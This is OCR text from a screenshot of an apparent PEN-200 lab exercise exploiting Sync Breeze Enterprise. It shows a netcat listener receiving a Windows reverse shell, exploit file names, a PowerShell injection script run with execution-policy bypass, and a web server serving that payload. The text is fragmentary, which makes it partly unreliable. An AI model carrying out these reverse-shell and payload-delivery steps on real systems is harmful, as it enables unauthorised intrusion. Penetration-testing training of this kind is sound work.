 Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system,
tion has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual targ
tisfy RDP clipboard text request
kali@kali: ~/pen200/exercises/adminconsoles/Buffer_overflow_Sync_Breeze_enterprise/
┌──(kali㉿kali)-[~/…/exercises/adminconsoles/Buffer_overflow_Sync_Breeze_enterp
]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.119.192] from (UNKNOWN) [192.168.192.10] 60644
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\admin>whoami
whoami
client251\admin
C:\Users\admin>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\admin>hostname
hostname
client251
C:\Users\admin>
File Home Share View Manage
Recyc
Imm
Debu
ev
ev
lau
Avira
Command Prompt - powershell.exe -ep bypass
d-r--- 4/18/2022 6:26 PM Desktop
d-r--- 4/18/2022 6:07 PM Documents
d-r--- 3/12/2020 8:10 PM Downloads
d-r--- 1/6/2020 11:52 AM Favorites
d-r--- 1/6/2020 11:52 AM Links
d-r--- 1/6/2020 11:52 AM Music
d-r--- 1/9/2020 6:34 AM OneDrive
d-r--- 1/6/2020 4:29 PM Pictures
d-r--- 1/6/2020 11:52 AM Saved Games
d-r--- 1/6/2020 11:53 AM Searches
d-r--- 1/6/2020 11:52 AM Videos
-a---- 4/18/2022 10:28 PM 3768 38382.py
-a---- 4/18/2022 5:38 PM 7381 evil.hta
-a---- 4/18/2022 10:28 PM 800 exploit.asx
-a---- 4/19/2022 9:06 AM 2429 reverse_injection.ps1
PS C:\Users\admin> .\reverse_injection.ps1
IsPublic IsSerial Name BaseType
-------- -------- ---- --------
True True Byte[] System.Array
140443648
140443649
140443650
140443651
140443652
140443653
140443654
140443655
Activity
Secure your smartphone against threats, loss
and theft with our Free Security apps.
GET IT ON
Google Play
Download on the
App Store
Feedback
Activate Windows
Go to Settings to activate Windows.
Type here to search
9:07 AM
4/19/2022
3
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.192.10 - - [19/Apr/2022 12:06:01] "GET /reverse_injection.ps1 HTTP/1.1" 200 -